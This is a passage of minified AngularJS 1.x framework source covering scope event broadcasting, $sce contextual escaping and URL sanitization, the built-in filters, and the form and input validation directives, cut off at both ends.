n=this,r=n,i=n,a={name:e,targetScope:n,preventDefault:function(){a.defaultPrevented=!0},defaultPrevented:!1};if(!n.$$listenerCount[e])return a;for(var s,u,c,l=se([a],arguments,1);r=i;){for(a.currentScope=r,u=0,c=(s=r.$$listeners[e]||[]).length;u<c;u++)if(s[u])try{s[u].apply(null,l)}catch(e){o(e)}else s.splice(u,1),u--,c--;if(!(i=r.$$listenerCount[e]&&r.$$childHead||r!==n&&r.$$nextSibling))for(;r!==n&&!(i=r.$$nextSibling);)r=r.$parent}return a.currentScope=null,a}};var f=new l,h=f.$$asyncQueue=[],d=f.$$postDigestQueue=[],p=f.$$applyAsyncQueue=[];return f;function m(e){if(f.$$phase)throw t("inprog","{0} already in progress",f.$$phase);f.$$phase=e}function v(){f.$$phase=null}function g(e,t){do{e.$$watchersCount+=t}while(e=e.$parent)}function y(e,t,n){do{e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n]}while(e=e.$parent)}function $(){}function x(){for(;p.length;)try{p.shift()()}catch(e){o(e)}i=null}}]}function Er(){var e=/^\s*(https?|ftp|mailto|tel|file):/,t=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(t){return L(t)?(e=t,this):e},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(t=e,this):t},this.$get=function(){return function(n,r){var i,o=r?t:e;return""===(i=jr(n).href)||i.match(o)?n:"unsafe:"+i}}}var Cr=r("$sce"),Sr={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Tr(e){var t=[];return L(e)&&w(e,(function(e){t.push(function(e){if("self"===e)return e;if(F(e)){if(e.indexOf("***")>-1)throw Cr("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=Q(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(W(e))return new RegExp("^"+e.source+"$");throw Cr("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))})),t}function kr(){this.SCE_CONTEXTS=Sr;var e=["self"],t=[];this.resourceUrlWhitelist=function(t){return arguments.length&&(e=Tr(t)),e},this.resourceUrlBlacklist=function(e){return arguments.length&&(t=Tr(e)),t},this.$get=["$injector",function(n){var r=function(e){throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")};function i(e,t){return"self"===e?Lr(t):!!e.exec(t.href)}function o(e){var t=function(e){this.$$unwrapTrustedValue=function(){return e}};return e&&(t.prototype=new e),t.prototype.valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}n.has("$sanitize")&&(r=n.get("$sanitize"));var a=o(),s={};return s[Sr.HTML]=o(a),s[Sr.CSS]=o(a),s[Sr.URL]=o(a),s[Sr.JS]=o(a),s[Sr.RESOURCE_URL]=o(s[Sr.URL]),{trustAs:function(e,t){var n=s.hasOwnProperty(e)?s[e]:null;if(!n)throw Cr("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||j(t)||""===t)return t;if("string"!=typeof t)throw Cr("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(n,o){if(null===o||j(o)||""===o)return o;var a=s.hasOwnProperty(n)?s[n]:null;if(a&&o instanceof a)return o.$$unwrapTrustedValue();if(n===Sr.RESOURCE_URL){if(function(n){var r,o,a=jr(n.toString()),s=!1;for(r=0,o=e.length;r<o;r++)if(i(e[r],a)){s=!0;break}if(s)for(r=0,o=t.length;r<o;r++)if(i(t[r],a)){s=!1;break}return s}(o))return o;throw Cr("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",o.toString())}if(n===Sr.HTML)return r(o);throw Cr("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof a?e.$$unwrapTrustedValue():e}}}]}function Nr(){var e=!0;this.enabled=function(t){return arguments.length&&(e=!!t),e},this.$get=["$parse","$sceDelegate",function(t,n){if(e&&u<8)throw Cr("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=re(Sr);r.isEnabled=function(){return e},r.trustAs=n.trustAs,r.getTrusted=n.getTrusted,r.valueOf=n.valueOf,e||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=_),r.parseAs=function(e,n){var i=t(n);return i.literal&&i.constant?i:t(n,(function(t){return r.getTrusted(e,t)}))};var i=r.parseAs,a=r.getTrusted,s=r.trustAs;return w(Sr,(function(e,t){var n=o(t);r[Xe("parse_as_"+n)]=function(t){return i(e,t)},r[Xe("get_trusted_"+n)]=function(t){return a(e,t)},r[Xe("trust_as_"+n)]=function(t){return s(e,t)}})),r}]}function Ar(){this.$get=["$window","$document",function(e,t){var n,r,i={},a=A((/android (\d+)/.exec(o((e.navigator||{}).userAgent))||[])[1]),s=/Boxee/i.test((e.navigator||{}).userAgent),c=t[0]||{},l=/^(Moz|webkit|ms)(?=[A-Z])/,f=c.body&&c.body.style,h=!1,d=!1;if(f){for(var p in f)if(r=l.exec(p)){n=(n=r[0]).substr(0,1).toUpperCase()+n.substr(1);break}n||(n="WebkitOpacity"in f&&"webkit"),h=!(!("transition"in f)&&!(n+"Transition"in f)),d=!(!("animation"in f)&&!(n+"Animation"in f)),!a||h&&d||(h=F(f.webkitTransition),d=F(f.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||a<4||s),hasEvent:function(e){if("input"===e&&u<=11)return!1;if(j(i[e])){var t=c.createElement("div");i[e]="on"+e in t}return i[e]},csp:oe(),vendorPrefix:n,transitions:h,animations:d,android:a}}]}Ut=r("$compile");function Or(){this.$get=["$templateCache","$http","$q","$sce",function(e,t,n,r){function i(o,a){i.totalPendingRequests++,F(o)&&e.get(o)||(o=r.getTrustedResourceUrl(o));var s=t.defaults&&t.defaults.transformResponse;V(s)?s=s.filter((function(e){return e!==mn})):s===mn&&(s=null);var u={cache:e,transformResponse:s};return t.get(o,u).finally((function(){i.totalPendingRequests--})).then((function(t){return e.put(o,t.data),t.data}),(function(e){if(!a)throw Ut("tpload","Failed to load template: {0} (HTTP status: {1} {2})",o,e.status,e.statusText);return n.reject(e)}))}return i.totalPendingRequests=0,i}]}function Mr(){this.$get=["$rootScope","$browser","$location",function(e,t,n){var r={findBindings:function(e,t,n){var r=e.getElementsByClassName("ng-binding"),i=[];return w(r,(function(e){var r=y.element(e).data("$binding");r&&w(r,(function(r){n?new RegExp("(^|\\s)"+Q(t)+"(\\s|\\||$)").test(r)&&i.push(e):-1!=r.indexOf(t)&&i.push(e)}))})),i},findModels:function(e,t,n){for(var r=["ng-","data-ng-","ng\\:"],i=0;i<r.length;++i){var o="["+r[i]+"model"+(n?"=":"*=")+'"'+t+'"]',a=e.querySelectorAll(o);if(a.length)return a}},getLocation:function(){return n.url()},setLocation:function(t){t!==n.url()&&(n.url(t),e.$digest())},whenStable:function(e){t.notifyWhenNoOutstandingRequests(e)}};return r}]}function _r(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(e,t,n,r,i){var o={};function a(a,s,u){B(a)||(u=s,s=a,a=M);var c,l=ue(arguments,3),f=L(u)&&!u,h=(f?r:n).defer(),d=h.promise;return c=t.defer((function(){try{h.resolve(a.apply(null,l))}catch(e){h.reject(e),i(e)}finally{delete o[d.$$timeoutId]}f||e.$apply()}),s),d.$$timeoutId=c,o[c]=h,d}return a.cancel=function(e){return!(!e||!(e.$$timeoutId in o))&&(o[e.$$timeoutId].reject("canceled"),delete o[e.$$timeoutId],t.defer.cancel(e.$$timeoutId))},a}]}var Pr=t.createElement("a"),Dr=jr(e.location.href);function jr(e){var t=e;return u&&(Pr.setAttribute("href",t),t=Pr.href),Pr.setAttribute("href",t),{href:Pr.href,protocol:Pr.protocol?Pr.protocol.replace(/:$/,""):"",host:Pr.host,search:Pr.search?Pr.search.replace(/^\?/,""):"",hash:Pr.hash?Pr.hash.replace(/^#/,""):"",hostname:Pr.hostname,port:Pr.port,pathname:"/"===Pr.pathname.charAt(0)?Pr.pathname:"/"+Pr.pathname}}function Lr(e){var t=F(e)?jr(e):e;return t.protocol===Dr.protocol&&t.host===Dr.host}function Ir(){this.$get=P(e)}function Rr(e){var t=e[0]||{},n={},r="";function i(e){try{return decodeURIComponent(e)}catch(t){return e}}return function(){var e,o,a,s,u,c=t.cookie||"";if(c!==r)for(e=(r=c).split("; "),n={},a=0;a<e.length;a++)(s=(o=e[a]).indexOf("="))>0&&(u=i(o.substring(0,s)),j(n[u])&&(n[u]=i(o.substring(s+1))));return n}}function Fr(){this.$get=Rr}function qr(e){var t="Filter";function n(r,i){if(I(r)){var o={};return w(r,(function(e,t){o[t]=n(t,e)})),o}return e.factory(r+t,i)}this.register=n,this.$get=["$injector",function(e){return function(n){return e.get(n+t)}}],n("currency",Wr),n("date",ri),n("filter",Hr),n("json",ii),n("limitTo",si),n("lowercase",oi),n("number",zr),n("orderBy",ui),n("uppercase",ai)}function Hr(){return function(e,t,n){if(!b(e)){if(null==e)return e;throw r("filter")("notarray","Expected array but received: {0}",e)}var i,a;switch(Br(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":a=!0;case"object":i=function(e,t,n){var r,i=I(e)&&"$"in e;!0===t?t=ie:B(t)||(t=function(e,t){return!j(e)&&(null===e||null===t?e===t:!(I(t)||I(e)&&!D(e))&&(e=o(""+e),t=o(""+t),-1!==e.indexOf(t)))});return r=function(r){return i&&!I(r)?Vr(r,e.$,t,!1):Vr(r,e,t,n)},r}(t,n,a);break;default:return e}return Array.prototype.filter.call(e,i)}}function Vr(e,t,n,r,i){var o=Br(e),a=Br(t);if("string"===a&&"!"===t.charAt(0))return!Vr(e,t.substring(1),n,r);if(V(e))return e.some((function(e){return Vr(e,t,n,r)}));switch(o){case"object":var s;if(r){for(s in e)if("$"!==s.charAt(0)&&Vr(e[s],t,n,!0))return!0;return!i&&Vr(e,t,n,!1)}if("object"===a){for(s in t){var u=t[s];if(!B(u)&&!j(u)){var c="$"===s;if(!Vr(c?e:e[s],u,n,c,c))return!1}}return!0}return n(e,t);case"function":return!1;default:return n(e,t)}}function Br(e){return null===e?"null":typeof e}function Wr(e){var t=e.NUMBER_FORMATS;return function(e,n,r){return j(n)&&(n=t.CURRENCY_SYM),j(r)&&(r=t.PATTERNS[1].maxFrac),null==e?e:Yr(e,t.PATTERNS[1],t.GROUP_SEP,t.DECIMAL_SEP,r).replace(/\u00A4/g,n)}}function zr(e){var t=e.NUMBER_FORMATS;return function(e,n){return null==e?e:Yr(e,t.PATTERNS[0],t.GROUP_SEP,t.DECIMAL_SEP,n)}}Rr.$inject=["$document"],qr.$inject=["$provide"],Wr.$inject=["$locale"],zr.$inject=["$locale"];var Ur=".";function Yr(e,t,n,r,i){if(I(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s=e+"",u="",c=!1,l=[];if(a&&(u="∞"),!a&&-1!==s.indexOf("e")){var f=s.match(/([\d\.]+)e(-?)(\d+)/);f&&"-"==f[2]&&f[3]>i+1?e=0:(u=s,c=!0)}if(a||c)i>0&&e<1&&(u=e.toFixed(i),e=parseFloat(u),u=u.replace(Ur,r));else{var h=(s.split(Ur)[1]||"").length;j(i)&&(i=Math.min(Math.max(t.minFrac,h),t.maxFrac));var d=(""+(e=+(Math.round(+(e.toString()+"e"+i)).toString()+"e"+-i))).split(Ur),p=d[0];d=d[1]||"";var m,v=0,g=t.lgSize,y=t.gSize;if(p.length>=g+y)for(v=p.length-g,m=0;m<v;m++)(v-m)%y==0&&0!==m&&(u+=n),u+=p.charAt(m);for(m=v;m<p.length;m++)(p.length-m)%g==0&&0!==m&&(u+=n),u+=p.charAt(m);for(;d.length<i;)d+="0";i&&"0"!==i&&(u+=r+d.substr(0,i))}return 0===e&&(o=!1),l.push(o?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),l.join("")}function Xr(e,t,n){var r="";for(e<0&&(r="-",e=-e),e=""+e;e.length<t;)e="0"+e;return n&&(e=e.substr(e.length-t)),r+e}function Gr(e,t,n,r){return n=n||0,function(i){var o=i["get"+e]();return(n>0||o>-n)&&(o+=n),0===o&&-12==n&&(o=12),Xr(o,t,r)}}function Kr(e,t){return function(n,r){var i=n["get"+e]();return r[s(t?"SHORT"+e:e)][i]}}function Jr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function Qr(e){return function(t){var n,r=Jr(t.getFullYear()),i=+(n=t,new Date(n.getFullYear(),n.getMonth(),n.getDate()+(4-n.getDay())))-+r;return Xr(1+Math.round(i/6048e5),e)}}function Zr(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var ei={yyyy:Gr("FullYear",4),yy:Gr("FullYear",2,0,!0),y:Gr("FullYear",1),MMMM:Kr("Month"),MMM:Kr("Month",!0),MM:Gr("Month",2,1),M:Gr("Month",1,1),dd:Gr("Date",2),d:Gr("Date",1),HH:Gr("Hours",2),H:Gr("Hours",1),hh:Gr("Hours",2,-12),h:Gr("Hours",1,-12),mm:Gr("Minutes",2),m:Gr("Minutes",1),ss:Gr("Seconds",2),s:Gr("Seconds",1),sss:Gr("Milliseconds",3),EEEE:Kr("Day"),EEE:Kr("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var r=-1*n,i=r>=0?"+":"";return i+=Xr(Math[r>0?"floor":"ceil"](r/60),2)+Xr(Math.abs(r%60),2)},ww:Qr(2),w:Qr(1),G:Zr,GG:Zr,GGG:Zr,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},ti=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,ni=/^\-?\d+$/;function ri(e){var t=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(n,r,i){var o,a,s="",u=[];if(r=r||"mediumDate",r=e.DATETIME_FORMATS[r]||r,F(n)&&(n=ni.test(n)?A(n):function(e){var n;if(n=e.match(t)){var r=new Date(0),i=0,o=0,a=n[8]?r.setUTCFullYear:r.setFullYear,s=n[8]?r.setUTCHours:r.setHours;n[9]&&(i=A(n[9]+n[10]),o=A(n[9]+n[11])),a.call(r,A(n[1]),A(n[2])-1,A(n[3]));var u=A(n[4]||0)-i,c=A(n[5]||0)-o,l=A(n[6]||0),f=Math.round(1e3*parseFloat("0."+(n[7]||0)));return s.call(r,u,c,l,f),r}return e}(n)),q(n)&&(n=new Date(n)),!H(n)||!isFinite(n.getTime()))return n;for(;r;)(a=ti.exec(r))?r=(u=se(u,a,1)).pop():(u.push(r),r=null);var c=n.getTimezoneOffset();return i&&(c=de(i,n.getTimezoneOffset()),n=pe(n,i,!0)),w(u,(function(t){o=ei[t],s+=o?o(n,e.DATETIME_FORMATS,c):t.replace(/(^'|'$)/g,"").replace(/''/g,"'")})),s}}function ii(){return function(e,t){return j(t)&&(t=2),fe(e,t)}}ri.$inject=["$locale"];var oi=P(o),ai=P(s);function si(){return function(e,t,n){return t=Math.abs(Number(t))===1/0?Number(t):A(t),isNaN(t)?e:(q(e)&&(e=e.toString()),V(e)||F(e)?(n=(n=!n||isNaN(n)?0:A(n))<0&&n>=-e.length?e.length+n:n,t>=0?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function ui(e){return function(r,i,o){if(!b(r))return r;V(i)||(i=[i]),0===i.length&&(i=["+"]);var a=function(t,n){return n=n?-1:1,t.map((function(t){var r=1,i=_;if(B(t))i=t;else if(F(t)&&("+"!=t.charAt(0)&&"-"!=t.charAt(0)||(r="-"==t.charAt(0)?-1:1,t=t.substring(1)),""!==t&&(i=e(t)).constant)){var o=i();i=function(e){return e[o]}}return{get:i,descending:r*n}}))}(i,o);a.push({get:function(){return{}},descending:o?-1:1});var s=Array.prototype.map.call(r,(function(e,n){return{value:e,predicateValues:a.map((function(r){return function(e,n){var r=typeof e;null===e?(r="string",e="null"):"string"===r?e=e.toLowerCase():"object"===r&&(e=function(e,n){if("function"==typeof e.valueOf&&t(e=e.valueOf()))return e;if(D(e)&&t(e=e.toString()))return e;return n}(e,n));return{value:e,type:r}}(r.get(e),n)}))}}));return s.sort((function(e,t){for(var r=0,i=0,o=a.length;i<o&&!(r=n(e.predicateValues[i],t.predicateValues[i])*a[i].descending);++i);return r})),r=s.map((function(e){return e.value}))};function t(e){switch(typeof e){case"number":case"boolean":case"string":return!0;default:return!1}}function n(e,t){var n=0;return e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1,n}}function ci(e){return B(e)&&(e={link:e}),e.restrict=e.restrict||"AC",P(e)}ui.$inject=["$parse"];var li=P({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){if("a"===t[0].nodeName.toLowerCase()){var n="[object SVGAnimatedString]"===m.call(t.prop("href"))?"xlink:href":"href";t.on("click",(function(e){t.attr(n)||e.preventDefault()}))}}}}),fi={};w($t,(function(e,t){if("multiple"!=e){var n=Gt("ng-"+t),r=i;"checked"===e&&(r=function(e,t,r){r.ngModel!==r[n]&&i(e,0,r)}),fi[n]=function(){return{restrict:"A",priority:100,link:r}}}function i(e,r,i){e.$watch(i[n],(function(e){i.$set(t,!!e)}))}})),w(wt,(function(e,t){fi[t]=function(){return{priority:100,link:function(e,n,r){if("ngPattern"===t&&"/"==r.ngPattern.charAt(0)){var o=r.ngPattern.match(i);if(o)return void r.$set("ngPattern",new RegExp(o[1],o[2]))}e.$watch(r[t],(function(e){r.$set(t,e)}))}}}})),w(["src","srcset","href"],(function(e){var t=Gt("ng-"+e);fi[t]=function(){return{priority:99,link:function(n,r,i){var o=e,a=e;"href"===e&&"[object SVGAnimatedString]"===m.call(r.prop("href"))&&(a="xlinkHref",i.$attr[a]="xlink:href",o=null),i.$observe(t,(function(t){t?(i.$set(a,t),u&&o&&r.prop(o,i[a])):"href"===e&&i.$set(a,null)}))}}}}));var hi={$addControl:M,$$renameControl:function(e,t){e.$name=t},$removeControl:M,$setValidity:M,$setDirty:M,$setPristine:M,$setSubmitted:M},di="ng-submitted";function pi(e,t,r,i,o){var a=this,s=[];a.$error={},a.$$success={},a.$pending=n,a.$name=o(t.name||t.ngForm||"")(r),a.$dirty=!1,a.$pristine=!0,a.$valid=!0,a.$invalid=!1,a.$submitted=!1,a.$$parentForm=hi,a.$rollbackViewValue=function(){w(s,(function(e){e.$rollbackViewValue()}))},a.$commitViewValue=function(){w(s,(function(e){e.$commitViewValue()}))},a.$addControl=function(e){_e(e.$name,"input"),s.push(e),e.$name&&(a[e.$name]=e),e.$$parentForm=a},a.$$renameControl=function(e,t){var n=e.$name;a[n]===e&&delete a[n],a[t]=e,e.$name=t},a.$removeControl=function(e){e.$name&&a[e.$name]===e&&delete a[e.$name],w(a.$pending,(function(t,n){a.$setValidity(n,null,e)})),w(a.$error,(function(t,n){a.$setValidity(n,null,e)})),w(a.$$success,(function(t,n){a.$setValidity(n,null,e)})),te(s,e),e.$$parentForm=hi},ho({ctrl:this,$element:e,set:function(e,t,n){var r=e[t];r?-1===r.indexOf(n)&&r.push(n):e[t]=[n]},unset:function(e,t,n){var r=e[t];r&&(te(r,n),0===r.length&&delete e[t])},$animate:i}),a.$setDirty=function(){i.removeClass(e,no),i.addClass(e,ro),a.$dirty=!0,a.$pristine=!1,a.$$parentForm.$setDirty()},a.$setPristine=function(){i.setClass(e,no,ro+" "+di),a.$dirty=!1,a.$pristine=!0,a.$submitted=!1,w(s,(function(e){e.$setPristine()}))},a.$setUntouched=function(){w(s,(function(e){e.$setUntouched()}))},a.$setSubmitted=function(){i.addClass(e,di),a.$submitted=!0,a.$$parentForm.$setSubmitted()}}pi.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var mi=function(e){return["$timeout","$parse",function(t,r){return{name:"form",restrict:e?"EAC":"E",require:["form","^^?form"],controller:pi,compile:function(r,o){r.addClass(no).addClass(eo);var a=o.name?"name":!(!e||!o.ngForm)&&"ngForm";return{pre:function(e,r,o,s){var u=s[0];if(!("action"in o)){var c=function(t){e.$apply((function(){u.$commitViewValue(),u.$setSubmitted()})),t.preventDefault()};Ve(r[0],"submit",c),r.on("$destroy",(function(){t((function(){Be(r[0],"submit",c)}),0,!1)}))}(s[1]||u.$$parentForm).$addControl(u);var l=a?i(u.$name):M;a&&(l(e,u),o.$observe(a,(function(t){u.$name!==t&&(l(e,n),u.$$parentForm.$$renameControl(u,t),(l=i(u.$name))(e,u))}))),r.on("$destroy",(function(){u.$$parentForm.$removeControl(u),l(e,n),k(u,hi)}))}}}};function i(e){return""===e?r('this[""]').assign:r(e).assign||M}}]},vi=mi(),gi=mi(!0),yi=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,$i=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,bi=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,wi=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,xi=/^(\d{4})-(\d{2})-(\d{2})$/,Ei=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Ci=/^(\d{4})-W(\d\d)$/,Si=/^(\d{4})-(\d\d)$/,Ti=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ki={text:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r)},date:Mi("date",xi,Oi(xi,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Mi("datetimelocal",Ei,Oi(Ei,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Mi("time",Ti,Oi(Ti,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Mi("week",Ci,(function(e,t){if(H(e))return e;if(F(e)){Ci.lastIndex=0;var n=Ci.exec(e);if(n){var r=+n[1],i=+n[2],o=0,a=0,s=0,u=0,c=Jr(r),l=7*(i-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),u=t.getMilliseconds()),new Date(r,0,c.getDate()+l,o,a,s,u)}}return NaN}),"yyyy-Www"),month:Mi("month",Si,Oi(Si,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,r,i,o,a){if(_i(e,t,r,i),Ai(e,t,r,i,o,a),i.$$parserName="number",i.$parsers.push((function(e){return i.$isEmpty(e)?null:wi.test(e)?parseFloat(e):n})),i.$formatters.push((function(e){if(!i.$isEmpty(e)){if(!q(e))throw so("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e})),L(r.min)||r.ngMin){var s;i.$validators.min=function(e){return i.$isEmpty(e)||j(s)||e>=s},r.$observe("min",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),s=q(e)&&!isNaN(e)?e:n,i.$validate()}))}if(L(r.max)||r.ngMax){var u;i.$validators.max=function(e){return i.$isEmpty(e)||j(u)||e<=u},r.$observe("max",(function(e){L(e)&&!q(e)&&(e=parseFloat(e,10)),u=q(e)&&!isNaN(e)?e:n,i.$validate()}))}},url:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="url",r.$validators.url=function(e,t){var n=e||t;return r.$isEmpty(n)||$i.test(n)}},email:function(e,t,n,r,i,o){Ai(e,t,n,r,i,o),Ni(r),r.$$parserName="email",r.$validators.email=function(e,t){var n=e||t;return r.$isEmpty(n)||bi.test(n)}},radio:function(e,t,n,r){j(n.name)&&t.attr("name",C());t.on("click",(function(e){t[0].checked&&r.$setViewValue(n.value,e&&e.type)})),r.$render=function(){var e=n.value;t[0].checked=e==r.$viewValue},n.$observe("value",r.$render)},checkbox:function(e,t,n,r,i,o,a,s){var u=Pi(s,e,"ngTrueValue",n.ngTrueValue,!0),c=Pi(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",(function(e){r.$setViewValue(t[0].checked,e&&e.type)})),r.$render=function(){t[0].checked=r.$viewValue},r.$isEmpty=function(e){return!1===e},r.$formatters.push((function(e){return ie(e,u)})),r.$parsers.push((function(e){return e?u:c}))},hidden:M,button:M,submit:M,reset:M,file:M};function Ni(e){e.$formatters.push((function(t){return e.$isEmpty(t)?t:t.toString()}))}function Ai(e,t,n,r,i,a){var s=o(t[0].type);if(!i.android){var u=!1;t.on("compositionstart",(function(e){u=!0})),t.on("compositionend",(function(){u=!1,c()}))}var c=function(e){if(l&&(a.defer.cancel(l),l=null),!u){var i=t.val(),o=e&&e.type;"password"===s||n.ngTrim&&"false"===n.ngTrim||(i=J(i)),(r.$viewValue!==i||""===i&&r.$$hasNativeValidators)&&r.$setViewValue(i,o)}};if(i.hasEvent("input"))t.on("input",c);else{var l,f=function(e,t,n){l||(l=a.defer((function(){l=null,t&&t.value===n||c(e)})))};t.on("keydown",(function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||f(e,this,this.value)})),i.hasEvent("paste")&&t.on("paste cut",f)}t.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;t.val()!==e&&t.val(e)}}function Oi(e,t){return function(n,r){var i,o;if(H(n))return n;if(F(n)){if('"'==n.charAt(0)&&'"'==n.charAt(n.length-1)&&(n=n.substring(1,n.length-1)),yi.test(n))return new Date(n);if(e.lastIndex=0,i=e.exec(n))return i.shift(),o=r?{yyyy:r.getFullYear(),MM:r.getMonth()+1,dd:r.getDate(),HH:r.getHours(),mm:r.getMinutes(),ss:r.getSeconds(),sss:r.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},w(i,(function(e,n){n<t.length&&(o[t[n]]=+e)})),new Date(o.yyyy,o.MM-1,o.dd,o.HH,o.mm,o.ss||0,1e3*o.sss||0)}return NaN}}function Mi(e,t,r,i){return function(o,a,s,u,c,l,f){_i(o,a,s,u),Ai(0,a,s,u,c,l);var h,d,p,m=u&&u.$options&&u.$options.timezone;(u.$$parserName=e,u.$parsers.push((function(e){if(u.$isEmpty(e))return null;if(t.test(e)){var i=r(e,h);return m&&(i=pe(i,m)),i}return n})),u.$formatters.push((function(e){if(e&&!H(e))throw so("datefmt","Expected `{0}` to be a date",e);return v(e)?((h=e)&&m&&(h=pe(h,m,!0)),f("date")(e,i,m)):(h=null,"")})),L(s.min)||s.ngMin)&&(u.$validators.min=function(e){return!v(e)||j(d)||r(e)>=d},s.$observe("min",(function(e){d=g(e),u.$validate()})));(L(s.max)||s.ngMax)&&(u.$validators.max=function(e){return!v(e)||j(p)||r(e)<=p},s.$observe("max",(function(e){p=g(e),u.$validate()})));function v(e){return e&&!(e.getTime&&e.getTime()!=e.getTime())}function g(e){return L(e)&&!H(e)?r(e)||n:e}}}function _i(e,t,r,i){var o=t[0];(i.$$hasNativeValidators=I(o.validity))&&i.$parsers.push((function(e){var r=t.prop("validity")||{};return r.badInput&&!r.typeMismatch?n:e}))}function Pi(e,t,n,r,i){var o;if(L(r)){if(!(o=e(r)).constant)throw so("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,r);return o(t)}return i}var Di=["$browser","$sniffer","$filter","$parse",function(e,t,n,r){return{restrict:"E",require:["?ngModel"],link:{pre:function(i,a,s,u){u[0]&&(ki[o(s.type)]||ki.text)(i,a,s,u[0],t,e,n,r)}}}}],ji=/^(true|false|\d+)$/,Li=function(){return{restrict:"A",priority:100,compile:function(e,t){return ji.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,(function(e){n.$set("value",e)}))}}}},Ii=["$compile",function(e){return{restrict:"AC",compile:function(t){return e.$$addBindingClass(t),function(t,n,r){e.$$addBindingInfo(n,r.ngBind),n=n[0],t.$watch(r.ngBind,(function(e){n.textContent=j(e)?"":e}))}}}}],Ri=["$interpolate","$compile",function(e,t){return{compile:function(n){return t.$$addBindingClass(n),function(n,r,i){var o=e(r.attr(i.$attr.ngBindTemplate));t.$$addBindingInfo(r,o.expressions),r=r[0],i.$observe("ngBindTemplate",(function(e){r.textContent=j(e)?"":e}))}}}}],Fi=["$sce","$parse","$compile",function(e,t,n){return{restrict:"A",compile:function(r,i){var o=t(i.ngBindHtml),a=t(i.ngBindHtml,(function(e){return(e||"").toString()}));return n.$$addBindingClass(r),function(t,r,i){n.$$addBindingInfo(r,i.ngBindHtml),t.$watch(a,(function(){r.html(e.getTrustedHtml(o(t))||"")}))}}}}],qi=P({restrict:"A",require:"ngModel",link:function(e,t,n,r){r.$viewChangeListeners.push((function(){e.$eval(n.ngChange)}))}});function Hi(e,t){return e="ngClass"+e,["$animate",function(n){return{restrict:"AC",link:function(o,a,s){var u;function c(e){var t=l(e,1);s.$addClass(t)}function l(e,t){var n=a.data("$classCounts")||je(),r=[];return w(e,(function(e){(t>0||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(t>0)&&r.push(e))})),a.data("$classCounts",n),r.join(" ")}function f(e){if(!0===t||o.$index%2===t){var s=i(e||[]);if(u){if(!ie(e,u)){!function(e,t){var 